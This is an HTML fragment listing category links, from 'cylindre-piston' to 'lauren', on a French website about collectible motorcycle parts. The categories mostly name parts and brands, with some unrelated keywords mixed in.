	<li class="cat-item cat-item-3551"><a href="https://motodecollectionpieces.org/category/cylindre-piston/" >cylindre-piston</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://motodecollectionpieces.org/category/cylindres/" >cylindres</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://motodecollectionpieces.org/category/dechappement/" >d&#039;echappement</a>
</li>
	<li class="cat-item cat-item-8038"><a href="https://motodecollectionpieces.org/category/dembrayage/" >d&#039;embrayage</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://motodecollectionpieces.org/category/dinjection/" >d&#039;injection</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://motodecollectionpieces.org/category/doccasion/" >d&#039;occasion</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://motodecollectionpieces.org/category/dakar/" >dakar</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://motodecollectionpieces.org/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://motodecollectionpieces.org/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://motodecollectionpieces.org/category/darou/" >darou</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://motodecollectionpieces.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://motodecollectionpieces.org/category/debrief/" >debrief</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://motodecollectionpieces.org/category/decalque/" >decalque</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://motodecollectionpieces.org/category/decapage/" >decapage</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://motodecollectionpieces.org/category/deco/" >déco</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://motodecollectionpieces.org/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://motodecollectionpieces.org/category/deichsel/" >deichsel</a>
</li>
	<li class="cat-item cat-item-6811"><a href="https://motodecollectionpieces.org/category/demarrage/" >démarrage</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://motodecollectionpieces.org/category/demarreur/" >démarreur</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://motodecollectionpieces.org/category/demi-poulie/" >demi-poulie</a>
</li>
	<li class="cat-item cat-item-7164"><a href="https://motodecollectionpieces.org/category/denim/" >denim</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://motodecollectionpieces.org/category/detente/" >detente</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://motodecollectionpieces.org/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://motodecollectionpieces.org/category/diane/" >diane</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://motodecollectionpieces.org/category/dinamo/" >dinamo</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://motodecollectionpieces.org/category/disque/" >disque</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://motodecollectionpieces.org/category/disques/" >disques</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://motodecollectionpieces.org/category/divertissement/" >divertissement</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://motodecollectionpieces.org/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://motodecollectionpieces.org/category/donnent/" >donnent</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://motodecollectionpieces.org/category/dosseret/" >dosseret</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://motodecollectionpieces.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://motodecollectionpieces.org/category/douille/" >douille</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://motodecollectionpieces.org/category/dr005/" >dr005</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://motodecollectionpieces.org/category/dr112/" >dr112</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://motodecollectionpieces.org/category/dr125/" >dr125</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://motodecollectionpieces.org/category/dr71/" >dr71</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://motodecollectionpieces.org/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://motodecollectionpieces.org/category/dreams/" >dreams</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://motodecollectionpieces.org/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://motodecollectionpieces.org/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://motodecollectionpieces.org/category/dt175/" >dt175</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://motodecollectionpieces.org/category/dt175mx/" >dt175mx</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://motodecollectionpieces.org/category/dtmx/" >dtmx</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://motodecollectionpieces.org/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://motodecollectionpieces.org/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://motodecollectionpieces.org/category/dynamo/" >dynamo</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://motodecollectionpieces.org/category/e-solex/" >e-solex</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://motodecollectionpieces.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://motodecollectionpieces.org/category/echappement/" >echappement</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://motodecollectionpieces.org/category/ecope/" >ecope</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://motodecollectionpieces.org/category/ecopes/" >ecopes</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://motodecollectionpieces.org/category/ecran/" >écran</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://motodecollectionpieces.org/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://motodecollectionpieces.org/category/electronique/" >électronique</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://motodecollectionpieces.org/category/elytres/" >elytres</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://motodecollectionpieces.org/category/emblemes/" >emblèmes</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://motodecollectionpieces.org/category/embout/" >embout</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://motodecollectionpieces.org/category/embrayage/" >embrayage</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://motodecollectionpieces.org/category/eminem/" >eminem</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://motodecollectionpieces.org/category/emission/" >emission</a>
</li>
	<li class="cat-item cat-item-8063"><a href="https://motodecollectionpieces.org/category/emulateur/" >émulateur</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://motodecollectionpieces.org/category/energetic/" >energetic</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://motodecollectionpieces.org/category/engrenages/" >engrenages</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://motodecollectionpieces.org/category/enjoliveur/" >enjoliveur</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://motodecollectionpieces.org/category/ennio/" >ennio</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://motodecollectionpieces.org/category/enseigne/" >enseigne</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://motodecollectionpieces.org/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://motodecollectionpieces.org/category/epave/" >épave</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://motodecollectionpieces.org/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://motodecollectionpieces.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-7179"><a href="https://motodecollectionpieces.org/category/essieu/" >essieu</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://motodecollectionpieces.org/category/etais/" >etais</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://motodecollectionpieces.org/category/etrier/" >etrier</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://motodecollectionpieces.org/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://motodecollectionpieces.org/category/europ/" >europ</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://motodecollectionpieces.org/category/euros/" >euros</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://motodecollectionpieces.org/category/excellente/" >excellente</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://motodecollectionpieces.org/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://motodecollectionpieces.org/category/exterieur/" >exterieur</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://motodecollectionpieces.org/category/extraordinaire/" >extraordinaire</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://motodecollectionpieces.org/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://motodecollectionpieces.org/category/f800/" >f800</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://motodecollectionpieces.org/category/fabletics/" >fabletics</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://motodecollectionpieces.org/category/fabrique/" >fabriqué</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://motodecollectionpieces.org/category/fabuleuse/" >fabuleuse</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://motodecollectionpieces.org/category/facebank/" >facebank</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://motodecollectionpieces.org/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://motodecollectionpieces.org/category/faisceau/" >faisceau</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://motodecollectionpieces.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://motodecollectionpieces.org/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://motodecollectionpieces.org/category/fantic/" >fantic</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://motodecollectionpieces.org/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://motodecollectionpieces.org/category/fausse/" >fausse</a>
</li>
	<li class="cat-item cat-item-6863"><a href="https://motodecollectionpieces.org/category/fausses/" >fausses</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://motodecollectionpieces.org/category/favor/" >favor</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://motodecollectionpieces.org/category/fehling/" >fehling</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://motodecollectionpieces.org/category/felicia/" >felicia</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://motodecollectionpieces.org/category/fermeture/" >fermeture</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://motodecollectionpieces.org/category/festival/" >festival</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://motodecollectionpieces.org/category/fiabilit/" >fiabilit</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://motodecollectionpieces.org/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://motodecollectionpieces.org/category/filtre/" >filtre</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://motodecollectionpieces.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://motodecollectionpieces.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://motodecollectionpieces.org/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://motodecollectionpieces.org/category/fitueyes/" >fitueyes</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://motodecollectionpieces.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://motodecollectionpieces.org/category/flamme/" >flamme</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://motodecollectionpieces.org/category/flanc/" >flanc</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://motodecollectionpieces.org/category/flandria/" >flandria</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://motodecollectionpieces.org/category/flasque/" >flasque</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://motodecollectionpieces.org/category/florent/" >florent</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://motodecollectionpieces.org/category/fondre/" >fondre</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://motodecollectionpieces.org/category/footrests/" >footrests</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://motodecollectionpieces.org/category/forcelle/" >forcelle</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://motodecollectionpieces.org/category/fork/" >fork</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://motodecollectionpieces.org/category/fouille/" >fouille</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://motodecollectionpieces.org/category/fouiller/" >fouiller</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://motodecollectionpieces.org/category/fourche/" >fourche</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://motodecollectionpieces.org/category/fourches/" >fourches</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://motodecollectionpieces.org/category/fourreaux/" >fourreaux</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://motodecollectionpieces.org/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://motodecollectionpieces.org/category/francaise/" >francaise</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://motodecollectionpieces.org/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://motodecollectionpieces.org/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://motodecollectionpieces.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://motodecollectionpieces.org/category/franssen/" >franssen</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://motodecollectionpieces.org/category/frappe/" >frappe</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://motodecollectionpieces.org/category/frein/" >frein</a>
</li>
	<li class="cat-item cat-item-7706"><a href="https://motodecollectionpieces.org/category/frizione/" >frizione</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://motodecollectionpieces.org/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://motodecollectionpieces.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://motodecollectionpieces.org/category/gagner/" >gagner</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://motodecollectionpieces.org/category/galop/" >galop</a>
</li>
	<li class="cat-item cat-item-7826"><a href="https://motodecollectionpieces.org/category/ganasce/" >ganasce</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://motodecollectionpieces.org/category/ganpat/" >ganpat</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://motodecollectionpieces.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://motodecollectionpieces.org/category/garde/" >garde</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://motodecollectionpieces.org/category/garde-boue/" >garde-boue</a>
</li>
	<li class="cat-item cat-item-7747"><a href="https://motodecollectionpieces.org/category/garnitures/" >garnitures</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://motodecollectionpieces.org/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-8055"><a href="https://motodecollectionpieces.org/category/gens/" >gens</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://motodecollectionpieces.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://motodecollectionpieces.org/category/giannelli/" >giannelli</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://motodecollectionpieces.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://motodecollectionpieces.org/category/gilardoni/" >gilardoni</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://motodecollectionpieces.org/category/gilera/" >gilera</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://motodecollectionpieces.org/category/gima/" >gima</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://motodecollectionpieces.org/category/girder/" >girder</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://motodecollectionpieces.org/category/gitane/" >gitane</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://motodecollectionpieces.org/category/giuliana/" >giuliana</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://motodecollectionpieces.org/category/glage/" >glage</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://motodecollectionpieces.org/category/gnome/" >gnome</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://motodecollectionpieces.org/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://motodecollectionpieces.org/category/gogh/" >gogh</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://motodecollectionpieces.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-8028"><a href="https://motodecollectionpieces.org/category/goldwing/" >goldwing</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://motodecollectionpieces.org/category/gommage/" >gommage</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://motodecollectionpieces.org/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://motodecollectionpieces.org/category/gouvernement/" >gouvernement</a>
</li>
	<li class="cat-item cat-item-7651"><a href="https://motodecollectionpieces.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-7180"><a href="https://motodecollectionpieces.org/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://motodecollectionpieces.org/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://motodecollectionpieces.org/category/griffon/" >griffon</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://motodecollectionpieces.org/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://motodecollectionpieces.org/category/grimeca/" >grimeca</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://motodecollectionpieces.org/category/grip/" >grip</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://motodecollectionpieces.org/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://motodecollectionpieces.org/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://motodecollectionpieces.org/category/grosses/" >grosses</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://motodecollectionpieces.org/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://motodecollectionpieces.org/category/gryp/" >gryp</a>
</li>
	<li class="cat-item cat-item-7704"><a href="https://motodecollectionpieces.org/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://motodecollectionpieces.org/category/guidon/" >guidon</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://motodecollectionpieces.org/category/guidon-z/" >guidon-z</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://motodecollectionpieces.org/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://motodecollectionpieces.org/category/habillage/" >habillage</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://motodecollectionpieces.org/category/hamish/" >hamish</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://motodecollectionpieces.org/category/hanches/" >hanches</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://motodecollectionpieces.org/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://motodecollectionpieces.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://motodecollectionpieces.org/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://motodecollectionpieces.org/category/harold/" >harold</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://motodecollectionpieces.org/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://motodecollectionpieces.org/category/hasag/" >hasag</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://motodecollectionpieces.org/category/haut/" >haut</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://motodecollectionpieces.org/category/haut-moteur/" >haut-moteur</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://motodecollectionpieces.org/category/hauts/" >hauts</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://motodecollectionpieces.org/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://motodecollectionpieces.org/category/henrik/" >henrik</a>
</li>
	<li class="cat-item cat-item-8021"><a href="https://motodecollectionpieces.org/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://motodecollectionpieces.org/category/heures/" >heures</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://motodecollectionpieces.org/category/hicules/" >hicules</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://motodecollectionpieces.org/category/hirondelle/" >hirondelle</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://motodecollectionpieces.org/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://motodecollectionpieces.org/category/histoires/" >histoires</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://motodecollectionpieces.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://motodecollectionpieces.org/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://motodecollectionpieces.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://motodecollectionpieces.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://motodecollectionpieces.org/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://motodecollectionpieces.org/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://motodecollectionpieces.org/category/hotwheels/" >hotwheels</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://motodecollectionpieces.org/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://motodecollectionpieces.org/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://motodecollectionpieces.org/category/housse/" >housse</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://motodecollectionpieces.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://motodecollectionpieces.org/category/huret/" >huret</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://motodecollectionpieces.org/category/hurth/" >hurth</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://motodecollectionpieces.org/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://motodecollectionpieces.org/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://motodecollectionpieces.org/category/hyosung/" >hyosung</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://motodecollectionpieces.org/category/ikaw/" >ikaw</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://motodecollectionpieces.org/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-7328"><a href="https://motodecollectionpieces.org/category/iman/" >iman</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://motodecollectionpieces.org/category/immatriculation/" >immatriculation</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://motodecollectionpieces.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://motodecollectionpieces.org/category/incroyable/" >incroyable</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://motodecollectionpieces.org/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-7490"><a href="https://motodecollectionpieces.org/category/indispensable/" >indispensable</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://motodecollectionpieces.org/category/indisponiblee/" >indisponiblee</a>
</li>
	<li class="cat-item cat-item-7311"><a href="https://motodecollectionpieces.org/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://motodecollectionpieces.org/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://motodecollectionpieces.org/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://motodecollectionpieces.org/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://motodecollectionpieces.org/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://motodecollectionpieces.org/category/instrumentation/" >instrumentation</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://motodecollectionpieces.org/category/interrupteur/" >interrupteur</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://motodecollectionpieces.org/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://motodecollectionpieces.org/category/introuvable/" >introuvable</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://motodecollectionpieces.org/category/iphone/" >iphone</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://motodecollectionpieces.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://motodecollectionpieces.org/category/italie/" >italie</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://motodecollectionpieces.org/category/italjet/" >italjet</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://motodecollectionpieces.org/category/itom/" >itom</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://motodecollectionpieces.org/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://motodecollectionpieces.org/category/jante/" >jante</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://motodecollectionpieces.org/category/jantes/" >jantes</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://motodecollectionpieces.org/category/japauto/" >japauto</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://motodecollectionpieces.org/category/jauge/" >jauge</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://motodecollectionpieces.org/category/jawa/" >jawa</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://motodecollectionpieces.org/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-7594"><a href="https://motodecollectionpieces.org/category/jess/" >jess</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://motodecollectionpieces.org/category/jetez/" >jetez</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://motodecollectionpieces.org/category/johannes/" >johannes</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://motodecollectionpieces.org/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://motodecollectionpieces.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-6610"><a href="https://motodecollectionpieces.org/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://motodecollectionpieces.org/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://motodecollectionpieces.org/category/jours/" >jours</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://motodecollectionpieces.org/category/joyeux/" >joyeux</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://motodecollectionpieces.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://motodecollectionpieces.org/category/k1100/" >k1100</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://motodecollectionpieces.org/category/k1300/" >k1300</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://motodecollectionpieces.org/category/k750/" >k750</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://motodecollectionpieces.org/category/kamikaze/" >kamikaze</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://motodecollectionpieces.org/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://motodecollectionpieces.org/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://motodecollectionpieces.org/category/keanu/" >keanu</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://motodecollectionpieces.org/category/kenji/" >kenji</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://motodecollectionpieces.org/category/kick/" >kick</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://motodecollectionpieces.org/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://motodecollectionpieces.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://motodecollectionpieces.org/category/kitensemble/" >kitensemble</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://motodecollectionpieces.org/category/klaxon/" >klaxon</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://motodecollectionpieces.org/category/knex/" >knex</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://motodecollectionpieces.org/category/koehler/" >koehler</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://motodecollectionpieces.org/category/kundo/" >kundo</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://motodecollectionpieces.org/category/kurbelwelle/" >kurbelwelle</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://motodecollectionpieces.org/category/kymko/" >kymko</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://motodecollectionpieces.org/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://motodecollectionpieces.org/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://motodecollectionpieces.org/category/lambretta/" >lambretta</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://motodecollectionpieces.org/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://motodecollectionpieces.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://motodecollectionpieces.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://motodecollectionpieces.org/category/lauren/" >lauren</a>
</li>
